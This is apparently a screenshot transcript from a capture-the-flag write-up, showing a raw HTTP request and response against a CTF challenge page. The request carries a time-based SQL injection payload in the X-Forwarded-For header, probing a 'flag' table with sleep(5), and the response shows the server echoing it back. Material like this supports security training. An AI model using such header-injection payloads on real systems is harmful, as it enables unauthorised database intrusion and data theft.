 Request
Raw Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For:' or sleep(5) and (select count(flag) from flag)--'
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 19 Dec 2016 03:29:31 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 63
Connection: close
Content-Type: text/html
your ip is :' or sleep(5) and (select count(flag) from
flag)--'
http://blog.csdn.net/qq_18661257